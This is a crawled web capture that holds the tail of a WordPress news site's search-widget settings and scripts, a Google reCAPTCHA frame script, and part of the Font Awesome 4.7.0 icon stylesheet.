text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_16a","tdc_css_class":"tdi_49_16a","tdc_css_class_style":"tdi_49_16a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_16a');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 18:25:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IilRbgpUC_Ri6g2QvC3YBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769198917731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1
body_size: 6177
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('fontawesome-webfont.eot?v=4.7.0');
  src: url('fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('fontawesome-webfont.woff?v=4.7.0') format('woff'), url('fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.tdc-font-fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.tdc-font-fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.tdc-font-fa-2x {
  font-size: 2em;
}
.tdc-font-fa-3x {
  font-size: 3em;
}
.tdc-font-fa-4x {
  font-size: 4em;
}
.tdc-font-fa-5x {
  font-size: 5em;
}
.tdc-font-fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.tdc-font-fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.tdc-font-fa-ul > li {
  position: relative;
}
.tdc-font-fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.tdc-font-fa-li.tdc-font-fa-lg {
  left: -1.85714286em;
}
.tdc-font-fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.tdc-font-fa-pull-left {
  float: left;
}
.tdc-font-fa-pull-right {
  float: right;
}
.fa.tdc-font-fa-pull-left {
  margin-right: .3em;
}
.fa.tdc-font-fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.tdc-font-fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.tdc-font-fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.tdc-font-fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.tdc-font-fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.tdc-font-fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.tdc-font-fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.tdc-font-fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .tdc-font-fa-rotate-90,
:root .tdc-font-fa-rotate-180,
:root .tdc-font-fa-rotate-270,
:root .tdc-font-fa-flip-horizontal,
:root .tdc-font-fa-flip-vertical {
  filter: none;
}
.tdc-font-fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.tdc-font-fa-stack-1x,
.tdc-font-fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.tdc-font-fa-stack-1x {
  line-height: inherit;
}
.tdc-font-fa-stack-2x {
  font-size: 2em;
}
.tdc-font-fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.tdc-font-fa-glass:before {
  content: "\f000";
}
.tdc-font-fa-music:before {
  content: "\f001";
}
.tdc-font-fa-search:before {
  content: "\f002";
}
.tdc-font-fa-envelope-o:before {
  content: "\f003";
}
.tdc-font-fa-heart:before {
  content: "\f004";
}
.tdc-font-fa-star:before {
  content: "\f005";
}
.tdc-font-fa-star-o:before {
  content: "\f006";
}
.tdc-font-fa-user:before {
  content: "\f007";
}
.tdc-font-fa-film:before {
  content: "\f008";
}
.tdc-font-fa-th-large:before {
  content: "\f009";
}
.tdc-font-fa-th:before {
  content: "\f00a";
}
.tdc-font-fa-th-list:before {
  content: "\f00b";
}
.tdc-font-fa-check:before {
  content: "\f00c";
}
.tdc-font-fa-remove-close-times:before {
  content: "\f00d";
}
.tdc-font-fa-search-plus:before {
  content: "\f00e";
}
.tdc-font-fa-search-minus:before {
  content: "\f010";
}
.tdc-font-fa-power-off:before {
  content: "\f011";
}
.tdc-font-fa-signal:before {
  content: "\f012";
}
.tdc-font-fa-gear:before {
  content: "\f013";
}
.tdc-font-fa-trash-o:before {
  content: "\f014";
}
.tdc-font-fa-home:before {
  content: "\f015";
}
.tdc-font-fa-file-o:before {
  content: "\f016";
}
.tdc-font-fa-clock-o:before {
  content: "\f017";
}
.tdc-font-fa-road:before {
  content: "\f018";
}
.tdc-font-fa-download:before {
  content: "\f019";
}
.tdc-font-fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.tdc-font-fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.tdc-font-fa-inbox:before {
  content: "\f01c";
}
.tdc-font-fa-play-circle-o:before {
  content: "\f01d";
}
.tdc-font-fa-rotate-right-repeat:before {
  content: "\f01e";
}
.tdc-font-fa-refresh:before {
  content: "\f021";
}
.tdc-font-fa-list-alt:before {
  content: "\f022";
}
.tdc-font-fa-lock:before {
  content: "\f023";
}
.tdc-font-fa-flag:before {
  content: "\f024";
}
.tdc-font-fa-headphones:before {
  content: "\f025";
}
.tdc-font-fa-volume-off:before {
  content: "\f026";
}
.tdc-font-fa-volume-down:before {
  content: "\f027";
}
.tdc-font-fa-volume-up:before {
  content: "\f028";
}
.tdc-font-fa-qrcode:before {
  content: "\f029";
}
.tdc-font-fa-barcode:before {
  content: "\f02a";
}
.tdc-font-fa-tag:before {
  content: "\f02b";
}
.tdc-font-fa-tags:before {
  content: "\f02c";
}
.tdc-font-fa-book:before {
  content: "\f02d";
}
.tdc-font-fa-bookmark:before {
  content: "\f02e";
}
.tdc-font-fa-print:before {
  content: "\f02f";
}
.tdc-font-fa-camera:before {
  content: "\f030";
}
.tdc-font-fa-font:before {
  content: "\f031";
}
.tdc-font-fa-bold:before {
  content: "\f032";
}
.tdc-font-fa-italic:before {
  content: "\f033";
}
.tdc-font-fa-text-height:before {
  content: "\f034";
}
.tdc-font-fa-text-width:before {
  content: "\f035";
}
.tdc-font-fa-align-left:before {
  content: "\f036";
}
.tdc-font-fa-align-center:before {
  content: "\f037";
}
.tdc-font-fa-align-right:before {
  content: "\f038";
}
.tdc-font-fa-align-justify:before {
  content: "\f039";
}
.tdc-font-fa-list:before {
  content: "\f03a";
}
.tdc-font-fa-dedent-outdent:before {
  content: "\f03b";
}
.tdc-font-fa-indent:before {
  content: "\f03c";
}
.tdc-font-fa-video-camera:before {
  content: "\f03d";
}
.tdc-font-fa-photo-image-picture:before {
  content: "\f03e";
}
.tdc-font-fa-pencil:before {
  content: "\f040";
}
.tdc-font-fa-map-marker:before {
  content: "\f041";
}
.tdc-font-fa-adjust:before {
  content: "\f042";
}
.tdc-font-fa-tint:before {
  content: "\f043";
}
.tdc-font-fa-edit-pencil-square:before {
  content: "\f044";
}
.tdc-font-fa-share-square-o:before {
  content: "\f045";
}
.tdc-font-fa-check-square-o:before {
  content: "\f046";
}
.tdc-font-fa-arrows:before {
  content: "\f047";
}
.tdc-font-fa-step-backward:before {
  content: "\f048";
}
.tdc-font-fa-fast-backward:before {
  content: "\f049";
}
.tdc-font-fa-backward:before {
  content: "\f04a";
}
.tdc-font-fa-play:before {
  content: "\f04b";
}
.tdc-font-fa-pause:before {
  content: "\f04c";
}
.tdc-font-fa-stop:before {
  content: "\f04d";
}
.tdc-font-fa-forward:before {
  content: "\f04e";
}
.tdc-font-fa-fast-forward:before {
  content: "\f050";
}
.tdc-font-fa-step-forward:before {
  content: "\f051";
}
.tdc-font-fa-eject:before {
  content: "\f052";
}
.tdc-font-fa-chevron-left:before {
  content: "\f053";
}
.tdc-font-fa-chevron-right:before {
  content: "\f054";
}
.tdc-font-fa-plus-circle:before {
  content: "\f055";
}
.tdc-font-fa-minus-circle:before {
  content: "\f056";
}
.tdc-font-fa-times-circle:before {
  content: "\f057";
}
.tdc-font-fa-check-circle:before {
  content: "\f058";
}
.tdc-font-fa-question-circle:before {
  content: "\f059";
}
.tdc-font-fa-info-circle:before {
  content: "\f05a";
}
.tdc-font-fa-crosshairs:before {
  content: "\f05b";
}
.tdc-font-fa-times-circle-o:before {
  content: "\f05c";
}
.tdc-font-fa-check-circle-o:before {
  content: "\f05d";
}
.tdc-font-fa-ban:before {
  content: "\f05e";
}
.tdc-font-fa-arrow-left:before {
  content: "\f060";
}
.tdc-font-fa-arrow-right:before {
  content: "\f061";
}
.tdc-font-fa-arrow-up:before {
  content: "\f062";
}
.tdc-font-fa-arrow-down:before {
  content: "\f063";
}
.tdc-font-fa-mail-forward-share:before {
  content: "\f064";
}
.tdc-font-fa-expand:before {
  content: "\f065";
}
.tdc-font-fa-compress:before {
  content: "\f066";
}
.tdc-font-fa-plus:before {
  content: "\f067";
}
.tdc-font-fa-minus:before {
  content: "\f068";
}
.tdc-font-fa-asterisk:before {
  content: "\f069";
}
.tdc-font-fa-exclamation-circle:before {
  content: "\f06a";
}
.tdc-font-fa-gift:before {
  content: "\f06b";
}
.tdc-font-fa-leaf:before {
  content: "\f06c";
}
.tdc-font-fa-fire:before {
  content: "\f06d";
}
.tdc-font-fa-eye:before {
  content: "\f06e";
}
.tdc-font-fa-eye-slash:before {
  content: "\f070";
}
.tdc-font-fa-warning-exclamation-triangle:before {
  content: "\f071";
}
.tdc-font-fa-plane:before {
  content: "\f072";
}
.tdc-font-fa-calendar:before {
  content: "\f073";
}
.tdc-font-fa-random:before {
  content: "\f074";
}
.tdc-font-fa-comment:before {
  content: "\f075";
}
.tdc-font-fa-magnet:before {
  content: "\f076";
}
.tdc-font-fa-chevron-up:before {
  content: "\f077";
}
.tdc-font-fa-chevron-down:before {
  content: "\f078";
}
.tdc-font-fa-retweet:before {
  content: "\f079";
}
.tdc-font-fa-shopping-cart:before {
  content: "\f07a";
}
.tdc-font-fa-folder:before {
  content: "\f07b";
}
.tdc-font-fa-folder-open:before {
  content: "\f07c";
}
.tdc-font-fa-arrows-v:before {
  content: "\f07d";
}
.tdc-font-fa-arrows-h:before {
  content: "\f07e";
}
.tdc-font-fa-bar-chart-o-chart:before {
  content: "\f080";
}
.tdc-font-fa-twitter-square:before {
  content: "\f081";
}
.tdc-font-fa-facebook-square:before {
  content: "\f082";
}
.tdc-font-fa-camera-retro:before {
  content: "\f083";
}
.tdc-font-fa-key:before {
  content: "\f084";
}
.tdc-font-fa-gears-cogs:before {
  content: "\f085";
}
.tdc-font-fa-comments:before {
  content: "\f086";
}
.tdc-font-fa-thumbs-o-up:before {
  content: "\f087";
}
.tdc-font-fa-thumbs-o-down:before {
  content: "\f088";
}
.tdc-font-fa-star-half:before {
  content: "\f089";
}
.tdc-font-fa-heart-o:before {
  content: "\f08a";
}
.tdc-font-fa-sign-out:before {
  content: "\f08b";
}
.tdc-font-fa-linkedin-square:before {
  content: "\f08c";
}
.tdc-font-fa-thumb-tack:before {
  content: "\f08d";
}
.tdc-font-fa-external-link:before {
  content: "\f08e";
}
.tdc-font-fa-sign-in:before {
  content: "\f090";
}
.tdc-font-fa-trophy:before {
  content: "\f091";
}
.tdc-font-fa-github-square:before {
  content: "\f092";
}
.tdc-font-fa-upload:before {
  content: "\f093";
}
.tdc-font-fa-lemon-o:before {
  content: "\f094";
}
.tdc-font-fa-phone:before {
  content: "\f095";
}
.tdc-font-fa-square-o:before {
  content: "\f096";
}
.tdc-font-fa-bookmark-o:before {
  content: "\f097";
}
.tdc-font-fa-phone-square:before {
  content: "\f098";
}
.tdc-font-fa-twitter:before {
  content: "\f099";
}
.tdc-font-fa-facebook-f:before {
  content: "\f09a";
}
.tdc-font-fa-github:before {
  content: "\f09b";
}
.tdc-font-fa-unlock:before {
  content: "\f09c";
}
.tdc-font-fa-credit-card:before {
  content: "\f09d";
}
.tdc-font-fa-feed-rss:before {
  content: "\f09e";
}
.tdc-font-fa-hdd-o:before {
  content: "\f0a0";
}
.tdc-font-fa-bullhorn:before {
  content: "\f0a1";
}
.tdc-font-fa-bell:before {
  content: "\f0f3";
}
.tdc-font-fa-certificate:before {
  content: "\f0a3";
}
.tdc-font-fa-hand-o-right:before {
  content: "\f0a4";
}
.tdc-font-fa-hand-o-left:before {
  content: "\f0a5";
}
.tdc-font-fa-hand-o-up:before {
  content: "\f0a6";
}
.tdc-font-fa-hand-o-down:before {
  content: "\f0a7";
}
.tdc-font-fa-arrow-circle-left:before {
  content: "\f0a8";
}
.tdc-font-fa-arrow-circle-right:before {
  content: "\f0a9";
}
.tdc-font-fa-arrow-circle-up:before {
  content: "\f0aa";
}
.tdc-font-fa-arrow-circle-down:before {
  content: "\f0ab";
}
.tdc-font-fa-globe:before {
  content: "\f0ac";
}
.tdc-font-fa-wrench:before {
  content: "\f0ad";
}
.tdc-font-fa-tasks:before {
  content: "\f0ae";
}
.tdc-font-fa-filter:before {
  content: "\f0b0";
}
.tdc-font-fa-briefcase:before {
  content: "\f0b1";
}
.tdc-font-fa-arrows-alt:before {
  content: "\f0b2";
}
.tdc-font-fa-group-users:before {
  content: "\f0c0";
}
.tdc-font-fa-chain-link:before {
  content: "\f0c1";
}
.tdc-font-fa-cloud:before {
  content: "\f0c2";
}
.tdc-font-fa-flask:before {
  content: "\f0c3";
}
.tdc-font-fa-cut-scissors:before {
  content: "\f0c4";
}
.tdc-font-fa-copy-files:before {
  content: "\f0c5";
}
.tdc-font-fa-paperclip:before {
  content: "\f0c6";
}
.tdc-font-fa-save-floppy:before {
  content: "\f0c7";
}
.tdc-font-fa-square:before {
  content: "\f0c8";
}
.tdc-font-fa-navicon-reorder-bars:before {
  content: "\f0c9";
}
.tdc-font-fa-list-ul:before {
  content: "\f0ca";
}
.tdc-font-fa-list-ol:before {
  content: "\f0cb";
}
.tdc-font-fa-strikethrough:before {
  content: "\f0cc";
}
.tdc-font-fa-underline:before {
  content: "\f0cd";
}
.tdc-font-fa-table:before {
  content: "\f0ce";
}
.tdc-font-fa-magic:before {
  content: "\f0d0";
}
.tdc-font-fa-truck:before {
  content: "\f0d1";
}
.tdc-font-fa-pinterest:before {
  content: "\f0d2";
}
.tdc-font-fa-pinterest-square:before {
  content: "\f0d3";
}
.tdc-font-fa-google-plus-square:before {
  content: "\f0d4";
}
.tdc-font-fa-google-plus:before {
  content: "\f0d5";
}
.tdc-font-fa-money:before {
  content: "\f0d6";
}
.tdc-font-fa-caret-down:before {
  content: "\f0d7";
}
.tdc-font-fa-caret-up:before {
  content: "\f0d8";
}
.tdc-font-fa-caret-left:before {
  content: "\f0d9";
}
.tdc-font-fa-caret-right:before {
  content: "\f0da";
}
.tdc-font-fa-columns:before {
  content: "\f0db";
}
.tdc-font-fa-unsorted:before {
  content: "\f0dc";
}
.tdc-font-fa-sort-down:before {
  content: "\f0dd";
}
.tdc-font-fa-sort-up:before {
  content: "\f0de";
}
.tdc-font-fa-envelope:before {
  content: "\f0e0";
}
.tdc-font-fa-linkedin:before {
  content: "\f0e1";
}
.tdc-font-fa-rotate-left-undo:before {
  content: "\f0e2";
}
.tdc-font-fa-legal-gavel:before {
  content: "\f0e3";
}
.tdc-font-fa-dashboard-tachometer:before {
  content: "\f0e4";
}
.tdc-font-fa-comment-o:before {
  content: "\f0e5";
}
.tdc-font-fa-comments-o:before {
  content: "\f0e6";
}
.tdc-font-fa-flash-bolt:before {
  content: "\f0e7";
}
.tdc-font-fa-sitemap:before {
  content: "\f0e8";
}
.tdc-font-fa-umbrella:before {
  content: "\f0e9";
}
.tdc-font-fa-paste-clipboard:before {
  content: "\f0ea";
}
.tdc-font-fa-lightbulb-o:before {
  content: "\f0eb";
}
.tdc-font-fa-exchange:before {
  content: "\f0ec";
}
.tdc-font-fa-cloud-download:before {
  content: "\f0ed";
}
.tdc-font-fa-cloud-upload:before {
  content: "\f0ee";
}
.tdc-font-fa-user-md:before {
  content: "\f0f0";
}
.tdc-font-fa-stethoscope:before {
  content: "\f0f1";
}
.tdc-font-fa-suitcase:before {
  content: "\f0f2";
}
.tdc-font-fa-bell-o:before {
  content: "\f0a2";
}
.tdc-font-fa-coffee:before {
  content: "\f0f4";
}
.tdc-font-fa-cutlery:before {
  content: "\f0f5";
}
.tdc-font-fa-file-text-o:before {
  content: "\f0f6";
}
.tdc-font-fa-building-o:before {
  content: "\f0f7";
}
.tdc-font-fa-hospital-o:before {
  content: "\f0f8";
}
.tdc-font-fa-ambulance:before {
  content: "\f0f9";
}
.tdc-font-fa-medkit:before {
  content: "\f0fa";
}
.tdc-font-fa-fighter-jet:before {
  content: "\f0fb";
}
.tdc-font-fa-beer:before {
  content: "\f0fc";
}
.tdc-font-fa-h-square:before {
  content: "\f0fd";
}
.tdc-font-fa-plus-square:before {
  content: "\f0fe";
}
.tdc-font-fa-angle-double-left:before {
  content: "\f100";
}
.tdc-font-fa-angle-double-right:before {
  content: "\f101";
}
.tdc-font-fa-angle-double-up:before {
  content: "\f102";
}
.tdc-font-fa-angle-double-down:before {
  content: "\f103";
}
.tdc-font-fa-angle-left:before {
  content: "\f104";
}
.tdc-font-fa-angle-right:before {
  content: "\f105";
}
.tdc-font-fa-angle-up:before {
  content: "\f106";
}
.tdc-font-fa-angle-down:before {
  content: "\f107";
}
.tdc-font-fa-desktop:before {
  content: "\f108";
}
.tdc-font-fa-laptop:before {
  content: "\f109";
}
.tdc-font-fa-tablet:before {
  content: "\f10a";
}
.tdc-font-fa-mobile-phone:before {
  content: "\f10b";
}
.tdc-font-fa-circle-o:before {
  content: "\f10c";
}
.tdc-font-fa-quote-left:before {
  content: "\f10d";
}
.tdc-font-fa-quote-right:before {
  content: "\f10e";
}
.tdc-font-fa-spinner:before {
  content: "\f110";
}
.tdc-font-fa-circle:before {
  content: "\f111";
}
.tdc-font-fa-mail-reply:before {
  content: "\f112";
}
.tdc-font-fa-github-alt:before {
  content: "\f113";
}
.tdc-font-fa-folder-o:before {
  content: "\f114";
}
.tdc-font-fa-folder-open-o:before {
  content: "\f115";
}
.tdc-font-fa-smile-o:before {
  content: "\f118";
}
.tdc-font-fa-frown-o:before {
  content: "\f119";
}
.tdc-font-fa-meh-o:before {
  content: "\f11a";
}
.tdc-font-fa-gamepad:before {
  content: "\f11b";
}
.tdc-font-fa-keyboard-o:before {
  content: "\f11c";
}
.tdc-font-fa-flag-o:before {
  content: "\f11d";
}
.tdc-font-fa-flag-checkered:before {
  content: "\f11e";
}
.tdc-font-fa-terminal:before {
  content: "\f120";
}
.tdc-font-fa-code:before {
  content: "\f121";
}
.tdc-font-fa-mail-reply-all:before {
  content: "\f122";
}
.tdc-font-fa-star-half-empty:before {
  content: "\f123";
}
.tdc-font-fa-location-arrow:before {
  content: "\f124";
}
.tdc-font-fa-crop:before {
  content: "\f125";
}
.tdc-font-fa-code-fork:before {
  content: "\f126";
}
.tdc-font-fa-unlink-chain-broken:before {
  content: "\f127";
}
.tdc-font-fa-question:before {
  content: "\f128";
}
.tdc-font-fa-info:before {
  content: "\f129";
}
.tdc-font-fa-exclamation:before {
  content: "\f12a";
}
.tdc-font-fa-superscript:before {
  content: "\f12b";
}
.tdc-font-fa-subscript:before {
  content: "\f12c";
}
.tdc-font-fa-eraser:before {
  content: "\f12d";
}
.tdc-font-fa-puzzle-piece:before {
  content: "\f12e";
}
.tdc-font-fa-microphone:before {
  content: "\f130";
}
.tdc-font-fa-microphone-slash:before {
  content: "\f131";
}
.tdc-font-fa-shield:before {
  content: "\f132";
}
.tdc-font-fa-calendar-o:before {
  content: "\f133";
}
.tdc-font-fa-fire-extinguisher:before {
  content: "\f134";
}
.tdc-font-fa-rocket:before {
  content: "\f135";
}
.tdc-font-fa-maxcdn:before {
  content: "\f136";
}
.tdc-font-fa-chevron-circle-left:before {
  content: "\f137";
}
.tdc-font-fa-chevron-circle-right:before {
  content: "\f138";
}
.tdc-font-fa-chevron-circle-up:before {
  content: "\f139";
}
.tdc-font-fa-chevron-circle-down:before {
  content: "\f13a";
}
.tdc-font-fa-html5:before {
  content: "\f13b";
}
.tdc-font-fa-css3:before {
  content: "\f13c";
}
.tdc-font-fa-anchor:before {
  content: "\f13d";
}
.tdc-font-fa-unlock-alt:before {
  content: "\f13e";
}
.tdc-font-fa-bullseye:before {
  content: "\f140";
}
.tdc-font-fa-ellipsis-h:before {
  content: "\f141";
}
.tdc-font-fa-ellipsis-v:before {
  content: "\f142";
}
.tdc-font-fa-rss-square:before {
  content: "\f143";
}
.tdc-font-fa-play-circle:before {
  content: "\f144";
}
.tdc-font-fa-ticket:before {
  content: "\f145";
}
.tdc-font-fa-minus-square:before {
  content: "\f146";
}
.tdc-font-fa-minus-square-o:before {
  content: "\f147";
}
.tdc-font-fa-level-up:before {
  content: "\f148";
}
.tdc-font-fa-level-down:before {
  content: "\f149";
}
.tdc-font-fa-check-square:before {
  content: "\f14a";
}
.tdc-font-fa-pencil-square:before {
  content: "\f14b";
}
.tdc-font-fa-external-link-square:before {
  content: "\f14c";
}
.tdc-font-fa-share-square:before {
  content: "\f14d";
}
.tdc-font-fa-compass:before {
  content: "\f14e";
}
.tdc-font-fa-toggle-down-caret:before {
  content: "\f150";
}
.tdc-font-fa-toggle-up-caret:before {
  content: "\f151";
}
.tdc-font-fa-toggle-right-caret:before {
  content: "\f152";
}
.tdc-font-fa-euro:before {
  content: "\f153";
}
.tdc-font-fa-gbp:before {
  content: "\f154";
}
.tdc-font-fa-dollar-usd:before {
  content: "\f155";
}
.tdc-font-fa-rupee:before {
  content: "\f156";
}
.tdc-font-fa-cny-yen-jpy:before {
  content: "\f157";
}
.tdc-font-fa-ruble:before {
  content: "\f158";
}
.tdc-font-fa-won:before {
  content: "\f159";
}
.tdc-font-fa-bitcoin:before {
  content: "\f15a";
}
.tdc-font-fa-file:before {
  content: "\f15b";
}
.tdc-font-fa-file-text:before {
  content: "\f15c";
}
.tdc-font-fa-sort-alpha-asc:before {
  content: "\f15d";
}
.tdc-font-fa-sort-alpha-desc:before {
  content: "\f15e";
}
.tdc-font-fa-sort-amount-asc:before {
  content: "\f160";
}
.tdc-font-fa-sort-amount-desc:before {
  content: "\f161";
}
.tdc-font-fa-sort-numeric-asc:before {
  content: "\f162";
}
.tdc-font-fa-sort-numeric-desc:before {
  content: "\f163";
}
.tdc-font-fa-thumbs-up:before {
  content: "\f164";
}
